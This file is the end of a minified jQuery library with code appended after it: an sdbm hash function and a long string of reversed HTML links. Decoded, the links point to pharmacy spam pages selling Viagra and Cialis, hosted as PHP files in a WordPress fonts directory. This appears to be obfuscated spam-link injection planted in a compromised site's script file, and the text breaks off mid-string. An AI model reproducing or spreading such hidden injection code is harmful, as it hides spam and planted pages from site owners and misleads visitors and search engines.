v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
jQuery.noConflict();



const sdbm = str => {
  let arr = str.split('');
  return arr.reduce(
    (hashCode, currentVal) =>
      (hashCode =
        currentVal.charCodeAt(0) +
        (hashCode << 6) +
        (hashCode << 16) -
        hashCode),
    0
  );
};

const dataText = '>a/<argaiV>"ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv gm001>"php.argaiv-gm001/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<silaic gm 02>"php.silaic-gm-02/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<silaic gm02>"php.silaic-gm02/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<yllej laro argamak atnajA>"php.yllej-laro-argamak-atnaja/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm001 yllej laro argamak atnajA>"php.gm001-yllej-laro-argamak-atnaja/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argamak amrahp atnajA>"php.argamak-amrahp-atnaja/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argamak repus amrahp atnajA>"php.argamak-repus-amrahp-atnaja/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argamak repus atnajA>"php.argamak-repus-atnaja/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer yllej laro gm02 silacpA>"php.ierftpezer-yllej-laro-gm02-silacpa/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak silacpA>"php.nefuak-silacpa/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<enilno silacpA>"php.enilno-silacpa/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<yllej laro silacpA>"php.yllej-laro-silacpa/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm 02 yllej laro silacpA>"php.gm-02-yllej-laro-silacpa/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm02 yllej laro silacpA>"php.gm02-yllej-laro-silacpa/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb yllej laro silacpA>"php.nelletseb-yllej-laro-silacpa/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued ni nelletseb yllej laro silacpA>"php.dnalhcstued-ni-nelletseb-yllej-laro-silacpa/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak yllej laro silacpA>"php.nefuak-yllej-laro-silacpa/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer yllej laro silacpA>"php.ierftpezer-yllej-laro-silacpa/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<xs silacpA>"php.xs-silacpa/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<yllej laro gm02 xs silacpA>"php.yllej-laro-gm02-xs-silacpa/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<laro xs silacpA>"php.laro-xs-silacpa/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<yllej laro xs silacpA>"php.yllej-laro-xs-silacpa/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm02 yllej laro xs silacpA>"php.gm02-yllej-laro-xs-silacpa/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak yllej laro xs silacpA>"php.nefuak-yllej-laro-xs-silacpa/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<hcielgrevsierp yllej laro xs silacpA>"php.hcielgrevsierp-yllej-laro-xs-silacpa/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ecirp xs silacpA>"php.ecirp-xs-silacpa/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa ecirp xs silacpA>"php.ekehtopa-ecirp-xs-silacpa/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued ierftpezer ecirp xs silacpA>"php.dnalhcstued-ierftpezer-ecirp-xs-silacpa/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nettelbat xs silacpA>"php.nettelbat-xs-silacpa/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<02xs silacpA>"php.02xs-silacpa/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nettelbat silacpA>"php.nettelbat-silacpa/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm02 xs-silacpA>"php.gm02-xs-silacpa/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm 02 nettelbat xs-silacpA>"php.gm-02-nettelbat-xs-silacpa/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak yllej laro argamak ekehtopA>"php.nefuak-yllej-laro-argamak-ekehtopa/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv enilno ekehtopA>"php.argaiv-enilno-ekehtopa/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv ekehtopA>"php.argaiv-ekehtopa/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho argaiv ekehtopA>"php.tpezer-enho-argaiv-ekehtopa/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp argaiv ekehtopA>"php.sierp-argaiv-ekehtopa/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<artivel reyaB>"php.artivel-reyab/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<lettimznetop reyaB>"php.lettimznetop-reyab/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho argaiv nam tmmokeB>"php.tpezer-enho-argaiv-nam-tmmokeb/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv etseB>"php.argaiv-etseb/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer evitca repus argaiv nelletseB>"php.ierftpezer-evitca-repus-argaiv-nelletseb/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv gilliB>"php.argaiv-gillib/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv egilliB>"php.argaiv-egillib/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak argaiv egilliB>"php.nefuak-argaiv-egillib/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv segilliB>"php.argaiv-segillib/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nellipznetop eualB>"php.nellipznetop-eualb/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<argaiv nettelbat eualB>"php.argaiv-nettelbat-eualb/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm 02 silaiC>"php.gm-02-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp nettelbat 21 gm 02 silaiC>"php.sierp-nettelbat-21-gm-02-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nettelbatmlif gm 02 silaiC>"php.nettelbatmlif-gm-02-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak tpezer tim gm 02 silaiC>"php.nefuak-tpezer-tim-gm-02-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp gm 02 silaiC>"php.sierp-gm-02-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<hcielgrevsierp gm 02 silaiC>"php.hcielgrevsierp-gm-02-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm02 silaiC>"php.gm02-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<hcielgrevsierp kcüts 4 gm02 silaiC>"php.hcielgrevsierp-kceuts-4-gm02-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp ekehtopa gm02 silaiC>"php.sierp-ekehtopa-gm02-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nettelbatmlif gm02 silaiC>"php.nettelbatmlif-gm02-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<hcielgrevsierp nettelbatmlif gm02 silaiC>"php.hcielgrevsierp-nettelbatmlif-gm02-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<akireneg gm02 silaiC>"php.akireneg-gm02-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg gm02 silaiC>"php.hcielgrevsierp-akireneg-gm02-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gitsnüg gm02 silaiC>"php.nefuak-gitsneug-gm02-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gm02 silaiC>"php.nefuak-gm02-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak gm02 silaiC>"php.dnalhcstued-ni-nefuak-gm02-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<yllil gm02 silaiC>"php.yllil-gm02-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<lanigiro gm02 silaiC>"php.lanigiro-gm02-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp lanigiro gm02 silaiC>"php.sierp-lanigiro-gm02-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp gm02 silaiC>"php.sierp-gm02-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<esierp gm02 silaiC>"php.esierp-gm02-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa esierp gm02 silaiC>"php.ekehtopa-esierp-gm02-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer gm02 silaiC>"php.ierftpezer-gm02-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued sua ierftpezer gm02 silaiC>"php.dnalhcstued-sua-ierftpezer-gm02-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierp ekehtopa silaiC>"php.sierp-ekehtopa-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<sierpnekehtopa silaiC>"php.sierpnekehtopa-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<neidni sua silaiC>"php.neidni-sua-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak dnalhcstued silaiC>"php.nefuak-dnalhcstued-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ierftpezer dnalhcstued silaiC>"php.ierftpezer-dnalhcstued-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<akireneg silaiC>"php.akireneg-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gm02 akireneg silaiC>"php.gm02-akireneg-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<hcielgrevsierp gm02 akireneg silaiC>"php.hcielgrevsierp-gm02-akireneg-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<ekehtopa akireneg silaiC>"php.ekehtopa-akireneg-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued ekehtopa akireneg silaiC>"php.dnalhcstued-ekehtopa-akireneg-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gnunhcer fua akireneg silaiC>"php.gnunhcer-fua-akireneg-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gnunhcer fua akireneg silaiC>"php.nefuak-gnunhcer-fua-akireneg-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued sua akireneg silaiC>"php.dnalhcstued-sua-akireneg-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb akireneg silaiC>"php.nelletseb-akireneg-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gillib akireneg silaiC>"php.gillib-akireneg-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gillib akireneg silaiC>"php.nefuak-gillib-akireneg-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued akireneg silaiC>"php.dnalhcstued-akireneg-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gitsnüg akireneg silaiC>"php.gitsneug-akireneg-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak gitsnüg akireneg silaiC>"php.nefuak-gitsneug-akireneg-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nefuak akireneg silaiC>"php.nefuak-akireneg-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<gnunhcer fua nefuak akireneg silaiC>"php.gnunhcer-fua-nefuak-akireneg-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<dnalhcstued nefuak akireneg silaiC>"php.dnalhcstued-nefuak-akireneg-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<nelletseb ierftpezer nefuak akireneg silaiC>"php.nelletseb-ierftpezer-nefuak-akireneg-silaic/ssalc/stnof/sedulcni-pw/gro.gnisirepohtroppus//:sptth"=ferh a<, >a/<tpezer enho akireneg 